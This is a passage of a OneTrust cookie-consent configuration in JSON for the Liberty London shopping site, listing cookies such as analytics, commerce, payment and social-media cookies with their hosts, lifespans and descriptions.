The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","thirdPartyDescription":"This cookie is associated with sites using Google Tag Manager to load other scripts and code into a page.  Where it is used it may be regarded as Strictly Necessary as without it, other scripts may not function correctly. The end of the name is a unique number which is also an identifier for an associated Google Analytics account.","patternKey":"_dc_gtm_UA-","thirdPartyKey":"Pattern|_dc_gtm_UA-","firstPartyKey":"Pattern|_dc_gtm_UA-","DurationType":1,"category":null,"isThirdParty":false},{"id":"54816448-d136-4a45-80aa-5ad4a8e0058c","Name":"dwsid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Identifies the current browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01948b5f-2199-773e-a2ed-71fcb6f7035f","Name":"forterToken","Host":"com","IsSession":false,"Length":"399","description":"This cookie stores the Forter-generated device identifier and is used to identify the browser between browsing sessions and to aid in fraud detection.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieforterToken","DurationType":1,"category":null,"isThirdParty":false},{"id":"e9558c1c-7067-45bc-a0d9-79e1f32b4c71","Name":"sid","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Identifies the current browsing session. The Salesforce Reference Architecture (SFRA) uses this to determine whether to display the cookie hint content asset. Only used by SFRA and by customizations.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"cdd53efc-dce6-4c87-a4d4-7ba7d8cb72b9","Name":"OptanonConsent","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is set by the cookie compliance solution from OneTrust. It stores information about the categories of cookies the site uses and whether visitors have given or withdrawn consent for the use of each category. This enables site owners to prevent cookies in each category from being set in the users browser, when consent is not given. The cookie has a normal lifespan of one year, so that returning visitors to the site will have their preferences remembered. It contains no information that can identify the site visitor.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonConsent","DurationType":1,"category":null,"isThirdParty":false},{"id":"708094d7-f9d3-4491-8f6e-83f108307a29","Name":"__cqact","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"59ac48d4-7f5a-40c9-89cd-96a4e8883bb8","Name":"dwapupreq","Host":"libertylondon.com","IsSession":true,"Length":"1","description":"Used to notify that the line items have changed and that the applepay.js script needs to call the getRequest method again. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"af778e0f-556c-450c-8936-97a53ce54b5b","Name":"GlobalE_CT_Data","Host":"libertylondon.com","IsSession":false,"Length":"399","description":"This cookie name is associated with Global-e which is used to hold a unique client identifier for a customer (per browser), to keep track of the client session, and to store Global-e related preferences such as country and currency.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_CT_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"1011963f-588f-442a-b929-a273cfe19fdb","Name":"tfa_tra_src","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"81b10a8f-76d2-4997-873a-a85a78c8581b","Name":"GlobalE_Tags_Data","Host":"libertylondon.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4302136f-4352-4577-b0b1-ab4d5c43d9d9","Name":"GlobalE_Ref","Host":"libertylondon.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"01935c1f-b0ec-784c-a5dc-b107c5909e9c","Name":"__cf_bm","Host":"support.libertylondon.com","IsSession":false,"Length":"0","description":"The __cf_bm cookie is a cookie necessary to support Cloudflare Bot Management, currently in private beta. As part of our bot management service, this cookie helps manage incoming traffic that matches criteria associated with bots.\nThis is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false},{"id":"b8466b15-305e-48c3-873e-b2d3912183e0","Name":"_ALGOLIA","Host":"www.libertylondon.com","IsSession":false,"Length":"179","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"724ee72c-6dff-45b9-8666-b7451917d1d1","Name":"GlobalE_Full_Redirect","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This cookie name is associated with GlobalE which is used to support localized currency and payment options on our site, and contains the region for the current user to show content such as currency and tax rates relevant for that specific region.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Full_Redirect","DurationType":1,"category":null,"isThirdParty":false},{"id":"34bc4872-cd0f-47db-8a1e-ba3427320af3","Name":"GlobalE_Data","Host":"libertylondon.com","IsSession":false,"Length":"6","description":"This cookie name is associated with GlobalE which is used to hold the browsing information of the user to support localized currency and payment options on the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieGlobalE_Data","DurationType":1,"category":null,"isThirdParty":false},{"id":"8cc9c029-245c-4cff-a801-cf2c5f1af103","Name":"OptanonAlertBoxClosed","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is set by websites using certain versions of the cookie law compliance solution from OneTrust.  It is set after visitors have seen a cookie information notice and in some cases only when they actively close the notice down.  It enables the website not to show the message more than once to a user.  The cookie has a one year lifespan and contains no personal information.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieOptanonAlertBoxClosed","DurationType":1,"category":null,"isThirdParty":false},{"id":"b8927829-412b-4e54-805a-cfba888b5c2b","Name":"__cqviews","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"6db6fe06-909b-42c9-990f-db9f838897ea","Name":"dw","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"2d204fba-11ac-4510-a252-fc0db7870f14","Name":"_gid","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"This cookie name is associated with Google Universal Analytics. This appears to be a new cookie and as of Spring 2017 no information is available from Google.  It appears to store and update a unique value for each page visited.","thirdPartyDescription":"_gid","patternKey":"_gid","thirdPartyKey":"Pattern|_gid","firstPartyKey":"Cookie_gid,Pattern|_gid","DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"libertylondon.zendesk.com","DisplayName":"libertylondon.zendesk.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01935c1f-b0ec-7fe1-8b96-e758a26b8c7a","Name":"__cf_bm","Host":"libertylondon.zendesk.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ecommerce-scripts.adscale.com","DisplayName":"ecommerce-scripts.adscale.com","HostId":"H102","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192be3f-364d-78a4-b19c-54557e5d087b","Name":"JSESSIONID","Host":"ecommerce-scripts.adscale.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written in JSP. Usually used to maintain an anonymous user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"ecommerce-events.adscale.com","DisplayName":"ecommerce-events.adscale.com","HostId":"H103","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192bbeb-c5a5-7ae3-90ea-6e9699138a51","Name":"JSESSIONID","Host":"ecommerce-events.adscale.com","IsSession":true,"Length":"0","description":"General purpose platform session cookie, used by sites written in JSP. Usually used to maintain an anonymous user session by the server.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieJSESSIONID","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"curalate.com","DisplayName":"curalate.com","HostId":"H45","Description":"","PrivacyPolicy":"","Cookies":[{"id":"e9e49184-705a-41db-b1a6-92380ed27c74","Name":"__cf_bm","Host":"curalate.com","IsSession":false,"Length":"0","description":"This is a CloudFoundry cookie","thirdPartyDescription":"This is a CloudFoundry cookie","patternKey":"_cf_bm","thirdPartyKey":"Pattern|_cf_bm","firstPartyKey":"Cookie__cf_bm,Pattern|_cf_bm","DurationType":1,"category":null,"isThirdParty":false}]}],"PurposeId":"7CBE107E-70BD-4678-A829-62A713E8615D","CustomGroupId":"C0001","GroupId":"c2e3b8c2-a3bf-4ee0-87c8-2366b19d3545","Status":"always active","IsDntEnabled":false,"Type":"COOKIE","DescriptionLegal":"","IabIllustrations":[],"HasLegIntOptOut":false,"HasConsentOptOut":true,"IsGpcEnabled":false,"VendorServices":null,"TrackingTech":null},{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"2","OptanonGroupId":"C0003","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"These cookies provide enhanced website functionality and personalisation to make your shopping journey easier. They may be set by us or by third party service providers that we work with. They enable functionality such as       displaying product reviews, ratings and personalised recommendations. Switching off these cookies means that some functionality will not be available to you and some areas of our website will not work as intended.","GroupDescriptionOTT":"These cookies provide enhanced website functionality and personalisation to make your shopping journey easier. They may be set by us or by third party service providers that we work with. They enable functionality such as       displaying product reviews, ratings and personalised recommendations. Switching off these cookies means that some functionality will not be available to you and some areas of our website will not work as intended.","GroupNameMobile":"Functional Cookies","GroupNameOTT":"Functional Cookies","GroupName":"Functional Cookies","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"f32d725a-6f18-4639-a1d4-001999b4e4f5","Name":"_gd#############","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","thirdPartyDescription":"This cookie contains no identifying information and is used for diagnostic purposes by Impact Radius, a service we use to track signup commissions for our affiliate program. We have categorized it under Functionality because it is necessary for the operation of our affiliate program.","patternKey":"_gd","thirdPartyKey":"Pattern|_gd","firstPartyKey":"Pattern|_gd","DurationType":1,"category":null,"isThirdParty":false},{"id":"78591635-adcb-42e0-930e-008cca90d988","Name":"weird_get_top_level_domain","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Demandware: weird_get_top_level_domain Detects the root doman on the page","thirdPartyDescription":"weird_get_top_level_domain","patternKey":"weird_get_top_level_domain","thirdPartyKey":"Pattern|weird_get_top_level_domain","firstPartyKey":"Cookieweird_get_top_level_domain,Pattern|weird_get_top_level_domain","DurationType":1,"category":null,"isThirdParty":false},{"id":"a626f888-df2a-48d5-9d7c-008f18e865a8","Name":"c_user","Host":"facebook.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0190ec65-08f8-77b1-8222-01be3445032f","Name":"__dc_env","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01c6dc13-d678-40ca-8d4a-12603309a504","Name":"__cq_dnt","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Cookie associated with embedding content from billabong.com. Indicates that the browser has opted out of CC Einstein tracking for this site. Commerce Cloud sets it with each page response based on the value of the corresponding session","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_dnt","DurationType":1,"category":null,"isThirdParty":false},{"id":"c2442939-e425-4301-9df6-18c347113095","Name":"Sb","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"d964de2a-baa8-48fa-a6d3-1a9bdf0e7ded","Name":"mvc","Host":"www.libertylondon.com","IsSession":false,"Length":"399","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"41a063ad-dabb-4f7d-b2a2-1e74b7bc017e","Name":"connect.sid","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"ab3dbf8c-49d5-456d-8953-22d23ddf8e53","Name":"ZD-store","Host":"libertylondon.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6fee9ac3-0f84-42ef-be4a-36d88da9a2b7","Name":"dwpersonalization_XXXXX","Host":"libertylondon.com","IsSession":false,"Length":"180","description":"Tracks participation in A/B test groups for analytics purposes. If the shopper participated in a test, then the value is cleared when the shopper logs out. The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0190ec65-08f8-70eb-8673-376c7e4f50e5","Name":"__dcact","Host":"www.libertylondon.com","IsSession":false,"Length":"0","description":"The \"__dcact\" cookie is used on Demandware-powered websites for tracking user activities and is classified as a first-party session cookie. It's used to collect data for analytics purposes, including tracking user interactions and behaviors on the site. Specifically, it helps to understand how users navigate the site and interact with content, enabling the site owner to improve performance and personalize content. The cookie's lifespan is typically a single browsing session. ","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a3a5932d-a6a9-4968-8f0a-3a980623ab6b","Name":"cq.anchor","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"(Session storage object) Contains anchor product IDs.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"64252a0e-219f-4cfa-9a5f-4334e13d13eb","Name":"SEARCH_SAMESITE","Host":"google.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"6779311f-881d-40c3-b5e0-4cc690f21dce","Name":"dpr","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"a3bb5957-3d7e-4579-94e1-56d5fe89ce12","Name":"dw_dnt","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"Controls client-side JavaScript for Commerce Cloud tracking features (Analytics, Einstein, and ActiveData). Commerce Cloud sets it with each page response, based on the value of the corresponding session attribute TrackingAllowed. The value of this cookie always matches that of the Einstein __cq_dnt cookie.","thirdPartyDescription":"Controls client-side JavaScript for Commerce Cloud tracking features (Analytics, Einstein, and ActiveData). Commerce Cloud sets it with each page response, based on the value of the corresponding session attribute TrackingAllowed. The value of this cookie always matches that of the Einstein __cq_dnt cookie.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"b1e1f947-9324-4f21-91fa-5d57cae4d725","Name":"_pin_unauth","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie is assocate with pinterest.  It is used to track the usage of services.\n","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_pin_unauth","DurationType":1,"category":null,"isThirdParty":false},{"id":"8e843259-663c-4b49-82ba-774594b507b8","Name":"crl8.fpcuid","Host":"libertylondon.com","IsSession":false,"Length":"364","description":"This cookie name is associated with Curalate which is used to track engagement and transactions from Social Commerce experiences and to provide content direct from Instagram, ensuring that the service functions properly.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookiecrl8.fpcuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"a3d97864-6a0a-4c74-8cb6-787afc789efe","Name":"KHcl0EuY7AKSMgfvHl7J5E7hPtK","Host":"paypal.com","IsSession":false,"Length":"7300","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"1c613036-107f-4c7f-ba9c-7913a2a7bd70","Name":"ZD-settings","Host":"libertylondon.com","IsSession":false,"Length":"3650","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"9ae33e16-bfb5-4f5c-9488-82b5d53ef2b9","Name":"presence","Host":"facebook.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"53123303-7c02-4ad2-b883-873c57137534","Name":"wd","Host":"facebook.com","IsSession":false,"Length":"180","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":30,"category":null,"isThirdParty":false},{"id":"bedbfb75-b7f6-4320-9f6b-aba34009840b","Name":"xs","Host":"facebook.com","IsSession":false,"Length":"365","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"40f91f63-a44b-434b-9b89-ad353835233d","Name":"userIDCookie","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"user","thirdPartyDescription":"user","patternKey":"user","thirdPartyKey":"Pattern|user","firstPartyKey":"Pattern|user","DurationType":1,"category":null,"isThirdParty":false},{"id":"503e7566-4fba-48c7-a4d1-bbac27e3aaf2","Name":"jIHSLr4M5Yy4U-3CrkGq73ovwuW","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"fdc58560-3947-48ed-b9ad-be5ed00f6091","Name":"dwac_XXXXX","Host":"www.libertylondon.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false},{"id":"9db98358-274b-4910-95ec-ddd33d637a45","Name":"__cq_seg","Host":"libertylondon.com","IsSession":false,"Length":"29","description":"This cookie name is associated with B2C Commerce which is used to contain inferred shopping propensity attributes and other segment attributes used in predictive sort.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_seg","DurationType":1,"category":null,"isThirdParty":false},{"id":"a5a35bd7-aa57-434b-afde-dea70df9dc92","Name":"__cq_bc","Host":"libertylondon.com","IsSession":false,"Length":"29","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores an activity history such as products viewed by the user.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_bc","DurationType":1,"category":null,"isThirdParty":false},{"id":"2efaa323-a559-41ff-a305-dfd06f3ff10e","Name":"dwcustomer_xxxxxxxx","Host":"libertylondon.com","IsSession":false,"Length":"0","description":"Identifies a registered shopper. Used only when the shopper selects Remember Me. (This is an optional website feature.) The * in the cookie name is a value unique to the site.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"be4fa856-de12-4a3a-a7cd-ef7b82ded28a","Name":"x-cdn","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"7bba1793-3b52-477a-806e-f633d7a76695","Name":"__rmco","Host":"libertylondon","IsSession":false,"Length":"1","description":"Related to the gallery of instagram imagery","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"4dcfff0e-c049-463c-8895-fd825965e6b9","Name":"cq.viewCategory","Host":"libertylondon.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"c95bb6bf-6b21-426e-bbda-fe25e9a1785a","Name":"__cq_uuid","Host":"libertylondon.com","IsSession":false,"Length":"394","description":"This cookie name is associated with Predictive Intelligence activity tracking software used on sites built on the Demandware ecommerce platform. It enables tracking of anonymous or logged in users to measure and improve performance, and also supports personalisation of site content. This cookie stores a random unique user identifier.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie__cq_uuid","DurationType":1,"category":null,"isThirdParty":false},{"id":"52289c71-4f68-4270-a5a0-fe45e7da20e9","Name":"datr","Host":"facebook.com","IsSession":false,"Length":"730","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"c858b9dc-a148-4605-a0ee-ff981f2e4e1b","Name":"l7_az","Host":"paypal.com","IsSession":false,"Length":"1","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}],"Hosts":[{"HostName":"form.typeform.com","DisplayName":"form.typeform.com","HostId":"H88","Description":"","PrivacyPolicy":"","Cookies":[{"id":"d517e8c5-cd80-40f4-a17c-0b3d4c8bcc1d","Name":"AWSALBTG","Host":"form.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTG,Pattern|aw","DurationType":1,"category":null,"isThirdParty":false},{"id":"b82fdbf2-d167-4b11-830c-4dce6cea5dda","Name":"AWSALBTGCORS","Host":"form.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","patternKey":"aw","thirdPartyKey":"Pattern|aw","firstPartyKey":"CookieAWSALBTGCORS","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"cquotient.com","DisplayName":"cquotient.com","HostId":"H14","Description":"","PrivacyPolicy":"","Cookies":[{"id":"019186df-1c3f-77b1-96f9-1b58c338d060","Name":"uuid","Host":"cquotient.com","IsSession":false,"Length":"394","description":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","thirdPartyDescription":"This domain is owned by Demandware Inc, a USA based ecommerce platform provider. It is associated with the Predictive Intelligence activity tracking software used on Demandware sites. It enables tracking of users to measure and improve performance of the platform, and also supports personalisation of site content.","patternKey":null,"thirdPartyKey":"Cookie|cquotient.com","firstPartyKey":"Cookieuuid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.zendesk.com","DisplayName":"libertylondon.zendesk.com","HostId":"H17","Description":"","PrivacyPolicy":"","Cookies":[{"id":"0192cab1-1336-786d-ba9c-f1516ccce986","Name":"_cfuvid","Host":"libertylondon.zendesk.com","IsSession":true,"Length":"0","description":"The _cfuvid cookie is used by Cloudflare to distinguish individual users who share the same IP address for the purpose of enforcing rate limiting rules.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"Cookie_cfuvid","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"paypal.com","DisplayName":"paypal.com","HostId":"H54","Description":"","PrivacyPolicy":"","Cookies":[{"id":"b11dc507-16f8-4105-ae1f-0f7930bcfa31","Name":" Tv7XaFXkAfcLyjkmtYddHHs5nwS","Host":"paypal.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"417b0a92-6f38-4671-a462-4c5472d6a332","Name":"ts_c","Host":"paypal.com","IsSession":false,"Length":"1095","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"5cd3a695-8bb6-4760-86dc-94325edbe973","Name":"ts","Host":"paypal.com","IsSession":false,"Length":"1095","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false}]},{"HostName":"t.contentsquare.net","DisplayName":"t.contentsquare.net","HostId":"H80","Description":"","PrivacyPolicy":"","Cookies":[{"id":"4de09586-551d-4b7f-8bbc-6ca11ac77c28","Name":"_cs_same_site","Host":"t.contentsquare.net","IsSession":true,"Length":"0","description":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","thirdPartyDescription":"This is a session cookie. This is a pattern type cookie where a random 13-digit number is appended to the prefix _cs_.","patternKey":"_cs_","thirdPartyKey":"Pattern|_cs_","firstPartyKey":"Pattern|_cs_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"mention-me.com","DisplayName":"mention-me.com","HostId":"H36","Description":"","PrivacyPolicy":"","Cookies":[{"id":"1cac7ea8-0336-4cd7-afab-1989941b82d1","Name":"intercom-session-t2nl581y","Host":"mention-me.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f28af2e4-338e-4439-8d2c-7034e4604b22","Name":"intercom-id-t2nl581y","Host":"mention-me.com","IsSession":true,"Length":"0","description":"","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"commerceops.tryzens-analytics.com","DisplayName":"commerceops.tryzens-analytics.com","HostId":"H99","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01948b68-81bc-7914-a8d1-b6a8f35683ad","Name":"dwac_XXXXX","Host":"commerceops.tryzens-analytics.com","IsSession":true,"Length":"0","description":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","thirdPartyDescription":"Stores the following data for analytics purposes: Session ID, report suite name, shopper’s customer ID, source code group ID (encoded), currency mnemonic, and time zone. ","patternKey":"dwac_","thirdPartyKey":"Pattern|dwac_","firstPartyKey":"Cookiedwac_XXXXX,Pattern|dwac_","DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"libertylondon.com","DisplayName":"libertylondon.com","HostId":"H49","Description":"","PrivacyPolicy":"","Cookies":[{"id":"88fa0e61-4f44-44e3-bd94-a702de8e424f","Name":"libertyherocookie","Host":"libertylondon.com","IsSession":false,"Length":"10","description":"","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"cca9392d-534e-4178-b842-fc05817f0d4a","Name":"NIE","Host":"libertylondon.com","IsSession":false,"Length":"200","description":" a Google user cookie that has a unique ID for Google to remember preferences such as language - set by cookie","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false}]},{"HostName":"api.typeform.com","DisplayName":"api.typeform.com","HostId":"H98","Description":"","PrivacyPolicy":"","Cookies":[{"id":"01935895-564f-7d7c-90ba-16a397fd7250","Name":"AWSALBTG","Host":"api.typeform.com","IsSession":false,"Length":"6","description":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you came.","thirdPartyDescription":"Used to attribute commission to affiliates when you arrive at the website from an affiliate referral link. It is set when you click on one of our links and used to let the advertiser and us know the website from which you 